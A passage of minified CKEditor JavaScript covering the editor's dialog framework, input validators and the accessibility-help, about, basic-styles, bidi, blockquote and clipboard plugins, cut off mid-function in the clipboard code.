getContentElement:function(a,b){var c=this._.contents[a];return c&&c[b]},getValueOf:function(a,b){return this.getContentElement(a,b).getValue()},setValueOf:function(a,b,c){return this.getContentElement(a,b).setValue(c)},getButton:function(a){return this._.buttons[a]},click:function(a){return this._.buttons[a].click()},disableButton:function(a){return this._.buttons[a].disable()},enableButton:function(a){return this._.buttons[a].enable()},getPageCount:function(){return this._.pageCount},getParentEditor:function(){return this._.editor},
getSelectedElement:function(){return this.getParentEditor().getSelection().getSelectedElement()},addFocusable:function(a,b){if("undefined"==typeof b)b=this._.focusList.length,this._.focusList.push(new l(this,a,b));else{this._.focusList.splice(b,0,new l(this,a,b));for(var c=b+1;c<this._.focusList.length;c++)this._.focusList[c].focusIndex++}},setState:function(a){if(this.state!=a){this.state=a;if(a==CKEDITOR.DIALOG_STATE_BUSY){if(!this.parts.spinner){var b=this.getParentEditor().lang.dir,c={attributes:{"class":"cke_dialog_spinner"},
styles:{"float":"rtl"==b?"right":"left"}};c.styles["margin-"+("rtl"==b?"left":"right")]="8px";this.parts.spinner=CKEDITOR.document.createElement("div",c);this.parts.spinner.setHtml("\x26#8987;");this.parts.spinner.appendTo(this.parts.title,1)}this.parts.spinner.show();this.getButton("ok").disable()}else a==CKEDITOR.DIALOG_STATE_IDLE&&(this.parts.spinner&&this.parts.spinner.hide(),this.getButton("ok").enable());this.fire("state",a)}}};CKEDITOR.tools.extend(CKEDITOR.dialog,{add:function(a,b){this._.dialogDefinitions[a]&&
"function"!=typeof b||(this._.dialogDefinitions[a]=b)},exists:function(a){return!!this._.dialogDefinitions[a]},getCurrent:function(){return CKEDITOR.dialog._.currentTop},isTabEnabled:function(a,b,c){a=a.config.removeDialogTabs;return!(a&&a.match(new RegExp("(?:^|;)"+b+":"+c+"(?:$|;)","i")))},okButton:function(){var a=function(a,b){b=b||{};return CKEDITOR.tools.extend({id:"ok",type:"button",label:a.lang.common.ok,"class":"cke_dialog_ui_button_ok",onClick:function(a){a=a.data.dialog;!1!==a.fire("ok",
{hide:!0}).hide&&a.hide()}},b,!0)};a.type="button";a.override=function(b){return CKEDITOR.tools.extend(function(c){return a(c,b)},{type:"button"},!0)};return a}(),cancelButton:function(){var a=function(a,b){b=b||{};return CKEDITOR.tools.extend({id:"cancel",type:"button",label:a.lang.common.cancel,"class":"cke_dialog_ui_button_cancel",onClick:function(a){a=a.data.dialog;!1!==a.fire("cancel",{hide:!0}).hide&&a.hide()}},b,!0)};a.type="button";a.override=function(b){return CKEDITOR.tools.extend(function(c){return a(c,
b)},{type:"button"},!0)};return a}(),addUIElement:function(a,b){this._.uiElementBuilders[a]=b}});CKEDITOR.dialog._={uiElementBuilders:{},dialogDefinitions:{},currentTop:null,currentZIndex:null};CKEDITOR.event.implementOn(CKEDITOR.dialog);CKEDITOR.event.implementOn(CKEDITOR.dialog.prototype);var r={resizable:CKEDITOR.DIALOG_RESIZE_BOTH,minWidth:600,minHeight:400,buttons:[CKEDITOR.dialog.okButton,CKEDITOR.dialog.cancelButton]},v=function(a,b,c){for(var d=0,h;h=a[d];d++)if(h.id==b||c&&h[c]&&(h=v(h[c],
b,c)))return h;return null},y=function(a,b,c,d,h){if(c){for(var e=0,g;g=a[e];e++){if(g.id==c)return a.splice(e,0,b),b;if(d&&g[d]&&(g=y(g[d],b,c,d,!0)))return g}if(h)return null}a.push(b);return b},z=function(a,b,c){for(var d=0,h;h=a[d];d++){if(h.id==b)return a.splice(d,1);if(c&&h[c]&&(h=z(h[c],b,c)))return h}return null},u=function(a,b){this.dialog=a;for(var c=b.contents,d=0,h;h=c[d];d++)c[d]=h&&new k(a,h);CKEDITOR.tools.extend(this,b)};u.prototype={getContents:function(a){return v(this.contents,
a)},getButton:function(a){return v(this.buttons,a)},addContents:function(a,b){return y(this.contents,a,b)},addButton:function(a,b){return y(this.buttons,a,b)},removeContents:function(a){z(this.contents,a)},removeButton:function(a){z(this.buttons,a)}};k.prototype={get:function(a){return v(this.elements,a,"children")},add:function(a,b){return y(this.elements,a,b,"children")},remove:function(a){z(this.elements,a,"children")}};var A,C={},x,B={},D=function(a){var b=a.data.$.ctrlKey||a.data.$.metaKey,c=
a.data.$.altKey,d=a.data.$.shiftKey,h=String.fromCharCode(a.data.$.keyCode);(b=B[(b?"CTRL+":"")+(c?"ALT+":"")+(d?"SHIFT+":"")+h])&&b.length&&(b=b[b.length-1],b.keydown&&b.keydown.call(b.uiElement,b.dialog,b.key),a.data.preventDefault())},F=function(a){var b=a.data.$.ctrlKey||a.data.$.metaKey,c=a.data.$.altKey,d=a.data.$.shiftKey,h=String.fromCharCode(a.data.$.keyCode);(b=B[(b?"CTRL+":"")+(c?"ALT+":"")+(d?"SHIFT+":"")+h])&&b.length&&(b=b[b.length-1],b.keyup&&(b.keyup.call(b.uiElement,b.dialog,b.key),
a.data.preventDefault()))},E=function(a,b,c,d,h){(B[c]||(B[c]=[])).push({uiElement:a,dialog:b,key:c,keyup:h||a.accessKeyUp,keydown:d||a.accessKeyDown})},I=function(a){for(var b in B){for(var c=B[b],d=c.length-1;0<=d;d--)c[d].dialog!=a&&c[d].uiElement!=a||c.splice(d,1);0===c.length&&delete B[b]}},G=function(a,b){a._.accessKeyMap[b]&&a.selectPage(a._.accessKeyMap[b])},L=function(){};(function(){CKEDITOR.ui.dialog={uiElement:function(a,b,c,d,h,e,g){if(!(4>arguments.length)){var f=(d.call?d(b):d)||"div",
k=["\x3c",f," "],l=(h&&h.call?h(b):h)||{},m=(e&&e.call?e(b):e)||{},n=(g&&g.call?g.call(this,a,b):g)||"",r=this.domId=m.id||CKEDITOR.tools.getNextId()+"_uiElement";b.requiredContent&&!a.getParentEditor().filter.check(b.requiredContent)&&(l.display="none",this.notAllowed=!0);m.id=r;var v={};b.type&&(v["cke_dialog_ui_"+b.type]=1);b.className&&(v[b.className]=1);b.disabled&&(v.cke_disabled=1);for(var p=m["class"]&&m["class"].split?m["class"].split(" "):[],r=0;r<p.length;r++)p[r]&&(v[p[r]]=1);p=[];for(r in v)p.push(r);
m["class"]=p.join(" ");b.title&&(m.title=b.title);v=(b.style||"").split(";");b.align&&(p=b.align,l["margin-left"]="left"==p?0:"auto",l["margin-right"]="right"==p?0:"auto");for(r in l)v.push(r+":"+l[r]);b.hidden&&v.push("display:none");for(r=v.length-1;0<=r;r--)""===v[r]&&v.splice(r,1);0<v.length&&(m.style=(m.style?m.style+"; ":"")+v.join("; "));for(r in m)k.push(r+'\x3d"'+CKEDITOR.tools.htmlEncode(m[r])+'" ');k.push("\x3e",n,"\x3c/",f,"\x3e");c.push(k.join(""));(this._||(this._={})).dialog=a;"boolean"==
typeof b.isChanged&&(this.isChanged=function(){return b.isChanged});"function"==typeof b.isChanged&&(this.isChanged=b.isChanged);"function"==typeof b.setValue&&(this.setValue=CKEDITOR.tools.override(this.setValue,function(a){return function(c){a.call(this,b.setValue.call(this,c))}}));"function"==typeof b.getValue&&(this.getValue=CKEDITOR.tools.override(this.getValue,function(a){return function(){return b.getValue.call(this,a.call(this))}}));CKEDITOR.event.implementOn(this);this.registerEvents(b);
this.accessKeyUp&&this.accessKeyDown&&b.accessKey&&E(this,a,"CTRL+"+b.accessKey);var w=this;a.on("load",function(){var b=w.getInputElement();if(b){var c=w.type in{checkbox:1,ratio:1}&&CKEDITOR.env.ie&&8>CKEDITOR.env.version?"cke_dialog_ui_focused":"";b.on("focus",function(){a._.tabBarMode=!1;a._.hasFocus=!0;w.fire("focus");c&&this.addClass(c)});b.on("blur",function(){w.fire("blur");c&&this.removeClass(c)})}});CKEDITOR.tools.extend(this,b);this.keyboardFocusable&&(this.tabIndex=b.tabIndex||0,this.focusIndex=
a._.focusList.push(this)-1,this.on("focus",function(){a._.currentFocusIndex=w.focusIndex}))}},hbox:function(a,b,c,d,h){if(!(4>arguments.length)){this._||(this._={});var e=this._.children=b,g=h&&h.widths||null,f=h&&h.height||null,k,l={role:"presentation"};h&&h.align&&(l.align=h.align);CKEDITOR.ui.dialog.uiElement.call(this,a,h||{type:"hbox"},d,"table",{},l,function(){var a=['\x3ctbody\x3e\x3ctr class\x3d"cke_dialog_ui_hbox"\x3e'];for(k=0;k<c.length;k++){var b="cke_dialog_ui_hbox_child",d=[];0===k&&
(b="cke_dialog_ui_hbox_first");k==c.length-1&&(b="cke_dialog_ui_hbox_last");a.push('\x3ctd class\x3d"',b,'" role\x3d"presentation" ');g?g[k]&&d.push("width:"+w(g[k])):d.push("width:"+Math.floor(100/c.length)+"%");f&&d.push("height:"+w(f));h&&void 0!==h.padding&&d.push("padding:"+w(h.padding));CKEDITOR.env.ie&&CKEDITOR.env.quirks&&e[k].align&&d.push("text-align:"+e[k].align);0<d.length&&a.push('style\x3d"'+d.join("; ")+'" ');a.push("\x3e",c[k],"\x3c/td\x3e")}a.push("\x3c/tr\x3e\x3c/tbody\x3e");return a.join("")})}},
vbox:function(a,b,c,d,h){if(!(3>arguments.length)){this._||(this._={});var e=this._.children=b,g=h&&h.width||null,f=h&&h.heights||null;CKEDITOR.ui.dialog.uiElement.call(this,a,h||{type:"vbox"},d,"div",null,{role:"presentation"},function(){var b=['\x3ctable role\x3d"presentation" cellspacing\x3d"0" border\x3d"0" '];b.push('style\x3d"');h&&h.expand&&b.push("height:100%;");b.push("width:"+w(g||"100%"),";");CKEDITOR.env.webkit&&b.push("float:none;");b.push('"');b.push('align\x3d"',CKEDITOR.tools.htmlEncode(h&&
h.align||("ltr"==a.getParentEditor().lang.dir?"left":"right")),'" ');b.push("\x3e\x3ctbody\x3e");for(var d=0;d<c.length;d++){var k=[];b.push('\x3ctr\x3e\x3ctd role\x3d"presentation" ');g&&k.push("width:"+w(g||"100%"));f?k.push("height:"+w(f[d])):h&&h.expand&&k.push("height:"+Math.floor(100/c.length)+"%");h&&void 0!==h.padding&&k.push("padding:"+w(h.padding));CKEDITOR.env.ie&&CKEDITOR.env.quirks&&e[d].align&&k.push("text-align:"+e[d].align);0<k.length&&b.push('style\x3d"',k.join("; "),'" ');b.push(' class\x3d"cke_dialog_ui_vbox_child"\x3e',
c[d],"\x3c/td\x3e\x3c/tr\x3e")}b.push("\x3c/tbody\x3e\x3c/table\x3e");return b.join("")})}}}})();CKEDITOR.ui.dialog.uiElement.prototype={getElement:function(){return CKEDITOR.document.getById(this.domId)},getInputElement:function(){return this.getElement()},getDialog:function(){return this._.dialog},setValue:function(a,b){this.getInputElement().setValue(a);!b&&this.fire("change",{value:a});return this},getValue:function(){return this.getInputElement().getValue()},isChanged:function(){return!1},selectParentTab:function(){for(var a=
this.getInputElement();(a=a.getParent())&&-1==a.$.className.search("cke_dialog_page_contents"););if(!a)return this;a=a.getAttribute("name");this._.dialog._.currentTabId!=a&&this._.dialog.selectPage(a);return this},focus:function(){this.selectParentTab().getInputElement().focus();return this},registerEvents:function(a){var b=/^on([A-Z]\w+)/,c,d=function(a,b,c,d){b.on("load",function(){a.getInputElement().on(c,d,a)})},h;for(h in a)if(c=h.match(b))this.eventProcessors[h]?this.eventProcessors[h].call(this,
this._.dialog,a[h]):d(this,this._.dialog,c[1].toLowerCase(),a[h]);return this},eventProcessors:{onLoad:function(a,b){a.on("load",b,this)},onShow:function(a,b){a.on("show",b,this)},onHide:function(a,b){a.on("hide",b,this)}},accessKeyDown:function(){this.focus()},accessKeyUp:function(){},disable:function(){var a=this.getElement();this.getInputElement().setAttribute("disabled","true");a.addClass("cke_disabled")},enable:function(){var a=this.getElement();this.getInputElement().removeAttribute("disabled");
a.removeClass("cke_disabled")},isEnabled:function(){return!this.getElement().hasClass("cke_disabled")},isVisible:function(){return this.getInputElement().isVisible()},isFocusable:function(){return this.isEnabled()&&this.isVisible()?!0:!1}};CKEDITOR.ui.dialog.hbox.prototype=CKEDITOR.tools.extend(new CKEDITOR.ui.dialog.uiElement,{getChild:function(a){if(1>arguments.length)return this._.children.concat();a.splice||(a=[a]);return 2>a.length?this._.children[a[0]]:this._.children[a[0]]&&this._.children[a[0]].getChild?
this._.children[a[0]].getChild(a.slice(1,a.length)):null}},!0);CKEDITOR.ui.dialog.vbox.prototype=new CKEDITOR.ui.dialog.hbox;(function(){var a={build:function(a,b,c){for(var d=b.children,h,e=[],g=[],f=0;f<d.length&&(h=d[f]);f++){var k=[];e.push(k);g.push(CKEDITOR.dialog._.uiElementBuilders[h.type].build(a,h,k))}return new CKEDITOR.ui.dialog[b.type](a,g,e,c,b)}};CKEDITOR.dialog.addUIElement("hbox",a);CKEDITOR.dialog.addUIElement("vbox",a)})();CKEDITOR.dialogCommand=function(a,b){this.dialogName=a;
CKEDITOR.tools.extend(this,b,!0)};CKEDITOR.dialogCommand.prototype={exec:function(a){a.openDialog(this.dialogName)},canUndo:!1,editorFocus:1};(function(){var a=/^([a]|[^a])+$/,b=/^\d*$/,c=/^\d*(?:\.\d+)?$/,d=/^(((\d*(\.\d+))|(\d*))(px|%)?)?$/,h=/^(((\d*(\.\d+))|(\d*))(px|em|ex|in|cm|mm|pt|pc|%)?)?$/i,e=/^(\s*[\w-]+\s*:\s*[^:;]+(?:;|$))*$/;CKEDITOR.VALIDATE_OR=1;CKEDITOR.VALIDATE_AND=2;CKEDITOR.dialog.validate={functions:function(){var a=arguments;return function(){var b=this&&this.getValue?this.getValue():
a[0],c,d=CKEDITOR.VALIDATE_AND,h=[],e;for(e=0;e<a.length;e++)if("function"==typeof a[e])h.push(a[e]);else break;e<a.length&&"string"==typeof a[e]&&(c=a[e],e++);e<a.length&&"number"==typeof a[e]&&(d=a[e]);var g=d==CKEDITOR.VALIDATE_AND?!0:!1;for(e=0;e<h.length;e++)g=d==CKEDITOR.VALIDATE_AND?g&&h[e](b):g||h[e](b);return g?!0:c}},regex:function(a,b){return function(c){c=this&&this.getValue?this.getValue():c;return a.test(c)?!0:b}},notEmpty:function(b){return this.regex(a,b)},integer:function(a){return this.regex(b,
a)},number:function(a){return this.regex(c,a)},cssLength:function(a){return this.functions(function(a){return h.test(CKEDITOR.tools.trim(a))},a)},htmlLength:function(a){return this.functions(function(a){return d.test(CKEDITOR.tools.trim(a))},a)},inlineStyle:function(a){return this.functions(function(a){return e.test(CKEDITOR.tools.trim(a))},a)},equals:function(a,b){return this.functions(function(b){return b==a},b)},notEqual:function(a,b){return this.functions(function(b){return b!=a},b)}};CKEDITOR.on("instanceDestroyed",
function(a){if(CKEDITOR.tools.isEmpty(CKEDITOR.instances)){for(var b;b=CKEDITOR.dialog._.currentTop;)b.hide();for(var c in C)C[c].remove();C={}}a=a.editor._.storedDialogs;for(var d in a)a[d].destroy()})})();CKEDITOR.tools.extend(CKEDITOR.editor.prototype,{openDialog:function(a,b){var c=null,d=CKEDITOR.dialog._.dialogDefinitions[a];null===CKEDITOR.dialog._.currentTop&&q(this);if("function"==typeof d)c=this._.storedDialogs||(this._.storedDialogs={}),c=c[a]||(c[a]=new CKEDITOR.dialog(this,a)),b&&b.call(c,
c),c.show();else{if("failed"==d)throw p(this),Error('[CKEDITOR.dialog.openDialog] Dialog "'+a+'" failed when loading definition.');"string"==typeof d&&CKEDITOR.scriptLoader.load(CKEDITOR.getUrl(d),function(){"function"!=typeof CKEDITOR.dialog._.dialogDefinitions[a]&&(CKEDITOR.dialog._.dialogDefinitions[a]="failed");this.openDialog(a,b)},this,0,1)}CKEDITOR.skin.loadPart("dialog");return c}})}(),CKEDITOR.plugins.add("dialog",{requires:"dialogui",init:function(a){a.on("doubleclick",function(f){f.data.dialog&&
a.openDialog(f.data.dialog)},null,null,999)}}),function(){CKEDITOR.plugins.add("a11yhelp",{requires:"dialog",availableLangs:{af:1,ar:1,bg:1,ca:1,cs:1,cy:1,da:1,de:1,"de-ch":1,el:1,en:1,"en-gb":1,eo:1,es:1,et:1,eu:1,fa:1,fi:1,fo:1,fr:1,"fr-ca":1,gl:1,gu:1,he:1,hi:1,hr:1,hu:1,id:1,it:1,ja:1,km:1,ko:1,ku:1,lt:1,lv:1,mk:1,mn:1,nb:1,nl:1,no:1,pl:1,pt:1,"pt-br":1,ro:1,ru:1,si:1,sk:1,sl:1,sq:1,sr:1,"sr-latn":1,sv:1,th:1,tr:1,tt:1,ug:1,uk:1,vi:1,zh:1,"zh-cn":1},init:function(a){var f=this;a.addCommand("a11yHelp",
{exec:function(){var b=a.langCode,b=f.availableLangs[b]?b:f.availableLangs[b.replace(/-.*/,"")]?b.replace(/-.*/,""):"en";CKEDITOR.scriptLoader.load(CKEDITOR.getUrl(f.path+"dialogs/lang/"+b+".js"),function(){a.lang.a11yhelp=f.langEntries[b];a.openDialog("a11yHelp")})},modes:{wysiwyg:1,source:1},readOnly:1,canUndo:!1});a.setKeystroke(CKEDITOR.ALT+48,"a11yHelp");CKEDITOR.dialog.add("a11yHelp",this.path+"dialogs/a11yhelp.js");a.on("ariaEditorHelpLabel",function(b){b.data.label=a.lang.common.editorHelp})}})}(),
CKEDITOR.plugins.add("about",{requires:"dialog",init:function(a){var f=a.addCommand("about",new CKEDITOR.dialogCommand("about"));f.modes={wysiwyg:1,source:1};f.canUndo=!1;f.readOnly=1;a.ui.addButton&&a.ui.addButton("About",{label:a.lang.about.title,command:"about",toolbar:"about"});CKEDITOR.dialog.add("about",this.path+"dialogs/about.js")}}),CKEDITOR.plugins.add("basicstyles",{init:function(a){var f=0,b=function(b,e,k,c){if(c){c=new CKEDITOR.style(c);var h=d[k];h.unshift(c);a.attachStyleStateChange(c,
function(b){!a.readOnly&&a.getCommand(k).setState(b)});a.addCommand(k,new CKEDITOR.styleCommand(c,{contentForms:h}));a.ui.addButton&&a.ui.addButton(b,{label:e,command:k,toolbar:"basicstyles,"+(f+=10)})}},d={bold:["strong","b",["span",function(a){a=a.styles["font-weight"];return"bold"==a||700<=+a}]],italic:["em","i",["span",function(a){return"italic"==a.styles["font-style"]}]],underline:["u",["span",function(a){return"underline"==a.styles["text-decoration"]}]],strike:["s","strike",["span",function(a){return"line-through"==
a.styles["text-decoration"]}]],subscript:["sub"],superscript:["sup"]},e=a.config,m=a.lang.basicstyles;b("Bold",m.bold,"bold",e.coreStyles_bold);b("Italic",m.italic,"italic",e.coreStyles_italic);b("Underline",m.underline,"underline",e.coreStyles_underline);b("Strike",m.strike,"strike",e.coreStyles_strike);b("Subscript",m.subscript,"subscript",e.coreStyles_subscript);b("Superscript",m.superscript,"superscript",e.coreStyles_superscript);a.setKeystroke([[CKEDITOR.CTRL+66,"bold"],[CKEDITOR.CTRL+73,"italic"],
[CKEDITOR.CTRL+85,"underline"]])}}),CKEDITOR.config.coreStyles_bold={element:"strong",overrides:"b"},CKEDITOR.config.coreStyles_italic={element:"em",overrides:"i"},CKEDITOR.config.coreStyles_underline={element:"u"},CKEDITOR.config.coreStyles_strike={element:"s",overrides:"strike"},CKEDITOR.config.coreStyles_subscript={element:"sub"},CKEDITOR.config.coreStyles_superscript={element:"sup"},function(){function a(a,b,c,d){if(!a.isReadOnly()&&!a.equals(c.editable())){CKEDITOR.dom.element.setMarker(d,a,
"bidi_processed",1);d=a;for(var e=c.editable();(d=d.getParent())&&!d.equals(e);)if(d.getCustomData("bidi_processed")){a.removeStyle("direction");a.removeAttribute("dir");return}d="useComputedState"in c.config?c.config.useComputedState:1;(d?a.getComputedStyle("direction"):a.getStyle("direction")||a.hasAttribute("dir"))!=b&&(a.removeStyle("direction"),d?(a.removeAttribute("dir"),b!=a.getComputedStyle("direction")&&a.setAttribute("dir",b)):a.setAttribute("dir",b),c.forceNextSelectionCheck())}}function f(a,
b,c){var d=a.getCommonAncestor(!1,!0);a=a.clone();a.enlarge(c==CKEDITOR.ENTER_BR?CKEDITOR.ENLARGE_LIST_ITEM_CONTENTS:CKEDITOR.ENLARGE_BLOCK_CONTENTS);if(a.checkBoundaryOfElement(d,CKEDITOR.START)&&a.checkBoundaryOfElement(d,CKEDITOR.END)){for(var e;d&&d.type==CKEDITOR.NODE_ELEMENT&&(e=d.getParent())&&1==e.getChildCount()&&!(d.getName()in b);)d=e;return d.type==CKEDITOR.NODE_ELEMENT&&d.getName()in b&&d}}function b(b){return{context:"p",allowedContent:{"h1 h2 h3 h4 h5 h6 table ul ol blockquote div tr p div li td":{propertiesOnly:!0,
attributes:"dir"}},requiredContent:"p[dir]",refresh:function(a,b){var c=a.config.useComputedState,d,c=void 0===c||c;if(!c){d=b.lastElement;for(var h=a.editable();d&&!(d.getName()in l||d.equals(h));){var e=d.getParent();if(!e)break;d=e}}d=d||b.block||b.blockLimit;d.equals(a.editable())&&(h=a.getSelection().getRanges()[0].getEnclosedNode())&&h.type==CKEDITOR.NODE_ELEMENT&&(d=h);d&&(c=c?d.getComputedStyle("direction"):d.getStyle("direction")||d.getAttribute("dir"),a.getCommand("bidirtl").setState("rtl"==
c?CKEDITOR.TRISTATE_ON:CKEDITOR.TRISTATE_OFF),a.getCommand("bidiltr").setState("ltr"==c?CKEDITOR.TRISTATE_ON:CKEDITOR.TRISTATE_OFF));c=(b.block||b.blockLimit||a.editable()).getDirection(1);c!=(a._.selDir||a.lang.dir)&&(a._.selDir=c,a.fire("contentDirChanged",c))},exec:function(c){var d=c.getSelection(),g=c.config.enterMode,k=d.getRanges();if(k&&k.length){for(var l={},r=d.createBookmarks(),k=k.createIterator(),v,y=0;v=k.getNextRange(1);){var z=v.getEnclosedNode();z&&(!z||z.type==CKEDITOR.NODE_ELEMENT&&
z.getName()in m)||(z=f(v,e,g));z&&a(z,b,c,l);var u=new CKEDITOR.dom.walker(v),A=r[y].startNode,C=r[y++].endNode;u.evaluator=function(a){var b=g==CKEDITOR.ENTER_P?"p":"div",c;if(c=(a?a.type==CKEDITOR.NODE_ELEMENT:!1)&&a.getName()in e){if(b=a.is(b))b=(b=a.getParent())?b.type==CKEDITOR.NODE_ELEMENT:!1;c=!(b&&a.getParent().is("blockquote"))}return!!(c&&a.getPosition(A)&CKEDITOR.POSITION_FOLLOWING&&(a.getPosition(C)&CKEDITOR.POSITION_PRECEDING+CKEDITOR.POSITION_CONTAINS)==CKEDITOR.POSITION_PRECEDING)};
for(;z=u.next();)a(z,b,c,l);v=v.createIterator();for(v.enlargeBr=g!=CKEDITOR.ENTER_BR;z=v.getNextParagraph(g==CKEDITOR.ENTER_P?"p":"div");)a(z,b,c,l)}CKEDITOR.dom.element.clearAllMarkers(l);c.forceNextSelectionCheck();d.selectBookmarks(r);c.focus()}}}}function d(a){var b=a==g.setAttribute,c=a==g.removeAttribute,d=/\bdirection\s*:\s*(.*?)\s*(:?$|;)/;return function(e,g){if(!this.isReadOnly()){var f;if(f=e==(b||c?"dir":"direction")||"style"==e&&(c||d.test(g))){a:{f=this;for(var k=f.getDocument().getBody().getParent();f;){if(f.equals(k)){f=
!1;break a}f=f.getParent()}f=!0}f=!f}if(f&&(f=this.getDirection(1),k=a.apply(this,arguments),f!=this.getDirection(1)))return this.getDocument().fire("dirChanged",this),k}return a.apply(this,arguments)}}var e={table:1,ul:1,ol:1,blockquote:1,div:1},m={},l={};CKEDITOR.tools.extend(m,e,{tr:1,p:1,div:1,li:1});CKEDITOR.tools.extend(l,m,{td:1});CKEDITOR.plugins.add("bidi",{init:function(a){function c(b,d,e,g,f){a.addCommand(e,new CKEDITOR.command(a,g));a.ui.addButton&&a.ui.addButton(b,{label:d,command:e,
toolbar:"bidi,"+f})}if(!a.blockless){var d=a.lang.bidi;c("BidiLtr",d.ltr,"bidiltr",b("ltr"),10);c("BidiRtl",d.rtl,"bidirtl",b("rtl"),20);a.on("contentDom",function(){a.document.on("dirChanged",function(b){a.fire("dirChanged",{node:b.data,dir:b.data.getDirection(1)})})});a.on("contentDirChanged",function(b){b=(a.lang.dir!=b.data?"add":"remove")+"Class";var c=a.ui.space(a.config.toolbarLocation);if(c)c[b]("cke_mixed_dir_content")})}}});for(var g=CKEDITOR.dom.element.prototype,k=["setStyle","removeStyle",
"setAttribute","removeAttribute"],c=0;c<k.length;c++)g[k[c]]=CKEDITOR.tools.override(g[k[c]],d)}(),function(){var a={exec:function(a){var b=a.getCommand("blockquote").state,d=a.getSelection(),e=d&&d.getRanges()[0];if(e){var m=d.createBookmarks();if(CKEDITOR.env.ie){var l=m[0].startNode,g=m[0].endNode,k;if(l&&"blockquote"==l.getParent().getName())for(k=l;k=k.getNext();)if(k.type==CKEDITOR.NODE_ELEMENT&&k.isBlockBoundary()){l.move(k,!0);break}if(g&&"blockquote"==g.getParent().getName())for(k=g;k=k.getPrevious();)if(k.type==
CKEDITOR.NODE_ELEMENT&&k.isBlockBoundary()){g.move(k);break}}var c=e.createIterator();c.enlargeBr=a.config.enterMode!=CKEDITOR.ENTER_BR;if(b==CKEDITOR.TRISTATE_OFF){for(l=[];b=c.getNextParagraph();)l.push(b);1>l.length&&(b=a.document.createElement(a.config.enterMode==CKEDITOR.ENTER_P?"p":"div"),g=m.shift(),e.insertNode(b),b.append(new CKEDITOR.dom.text("\ufeff",a.document)),e.moveToBookmark(g),e.selectNodeContents(b),e.collapse(!0),g=e.createBookmark(),l.push(b),m.unshift(g));k=l[0].getParent();e=
[];for(g=0;g<l.length;g++)b=l[g],k=k.getCommonAncestor(b.getParent());for(b={table:1,tbody:1,tr:1,ol:1,ul:1};b[k.getName()];)k=k.getParent();for(g=null;0<l.length;){for(b=l.shift();!b.getParent().equals(k);)b=b.getParent();b.equals(g)||e.push(b);g=b}for(;0<e.length;)if(b=e.shift(),"blockquote"==b.getName()){for(g=new CKEDITOR.dom.documentFragment(a.document);b.getFirst();)g.append(b.getFirst().remove()),l.push(g.getLast());g.replace(b)}else l.push(b);e=a.document.createElement("blockquote");for(e.insertBefore(l[0]);0<
l.length;)b=l.shift(),e.append(b)}else if(b==CKEDITOR.TRISTATE_ON){g=[];for(k={};b=c.getNextParagraph();){for(l=e=null;b.getParent();){if("blockquote"==b.getParent().getName()){e=b.getParent();l=b;break}b=b.getParent()}e&&l&&!l.getCustomData("blockquote_moveout")&&(g.push(l),CKEDITOR.dom.element.setMarker(k,l,"blockquote_moveout",!0))}CKEDITOR.dom.element.clearAllMarkers(k);b=[];l=[];for(k={};0<g.length;)c=g.shift(),e=c.getParent(),c.getPrevious()?c.getNext()?(c.breakParent(c.getParent()),l.push(c.getNext())):
c.remove().insertAfter(e):c.remove().insertBefore(e),e.getCustomData("blockquote_processed")||(l.push(e),CKEDITOR.dom.element.setMarker(k,e,"blockquote_processed",!0)),b.push(c);CKEDITOR.dom.element.clearAllMarkers(k);for(g=l.length-1;0<=g;g--){e=l[g];a:{k=e;for(var c=0,h=k.getChildCount(),n=void 0;c<h&&(n=k.getChild(c));c++)if(n.type==CKEDITOR.NODE_ELEMENT&&n.isBlockBoundary()){k=!1;break a}k=!0}k&&e.remove()}if(a.config.enterMode==CKEDITOR.ENTER_BR)for(e=!0;b.length;)if(c=b.shift(),"div"==c.getName()){g=
new CKEDITOR.dom.documentFragment(a.document);!e||!c.getPrevious()||c.getPrevious().type==CKEDITOR.NODE_ELEMENT&&c.getPrevious().isBlockBoundary()||g.append(a.document.createElement("br"));for(e=c.getNext()&&!(c.getNext().type==CKEDITOR.NODE_ELEMENT&&c.getNext().isBlockBoundary());c.getFirst();)c.getFirst().remove().appendTo(g);e&&g.append(a.document.createElement("br"));g.replace(c);e=!1}}d.selectBookmarks(m);a.focus()}},refresh:function(a,b){this.setState(a.elementPath(b.block||b.blockLimit).contains("blockquote",
1)?CKEDITOR.TRISTATE_ON:CKEDITOR.TRISTATE_OFF)},context:"blockquote",allowedContent:"blockquote",requiredContent:"blockquote"};CKEDITOR.plugins.add("blockquote",{init:function(f){f.blockless||(f.addCommand("blockquote",a),f.ui.addButton&&f.ui.addButton("Blockquote",{label:f.lang.blockquote.toolbar,command:"blockquote",toolbar:"blocks,10"}))}})}(),"use strict",function(){function a(a,b,c){b.type||(b.type="auto");if(c&&!1===a.fire("beforePaste",b)||!b.dataValue&&b.dataTransfer.isEmpty())return!1;b.dataValue||
(b.dataValue="");if(CKEDITOR.env.gecko&&"drop"==b.method&&a.toolbox)a.once("afterPaste",function(){a.toolbox.focus()});return a.fire("paste",b)}function f(b){function c(){var a=b.editable();if(CKEDITOR.plugins.clipboard.isCustomCopyCutSupported){var d=function(a){b.readOnly&&"cut"==a.name||B.initPasteDataTransfer(a,b);a.data.preventDefault()};a.on("copy",d);a.on("cut",d);a.on("cut",function(){b.readOnly||b.extractSelectedHtml()},null,null,999)}a.on(B.mainPasteEvent,function(a){"beforepaste"==B.mainPasteEvent&&
D||A(a)});"beforepaste"==B.mainPasteEvent&&(a.on("paste",function(a){F||(g(),a.data.preventDefault(),A(a),k("paste")||b.openDialog("paste"))}),a.on("contextmenu",f,null,null,0),a.on("beforepaste",function(a){!a.data||a.data.$.ctrlKey||a.data.$.shiftKey||f()},null,null,0));a.on("beforecut",function(){!D&&l(b)});var e;a.attachListener(CKEDITOR.env.ie?a:b.document.getDocumentElement(),"mouseup",function(){e=setTimeout(function(){C()},0)});b.on("destroy",function(){clearTimeout(e)});a.on("keyup",C)}function d(a){return{type:a,
canUndo:"cut"==a,startDisabled:!0,fakeKeystroke:"cut"==a?CKEDITOR.CTRL+88:CKEDITOR.CTRL+67,exec:function(){"cut"==this.type&&l();var a;var c=this.type;if(CKEDITOR.env.ie)a=k(c);else try{a=b.document.$.execCommand(c,!1,null)}catch(d){a=!1}a||b.showNotification(b.lang.clipboard[this.type+"Error"]);return a}}}function e(){return{canUndo:!1,async:!0,fakeKeystroke:CKEDITOR.CTRL+86,exec:function(b,c){var d=this,h=function(c,h){c&&a(b,c,!!h);b.fire("afterCommandExec",{name:"paste",command:d,returnValue:!!c})};
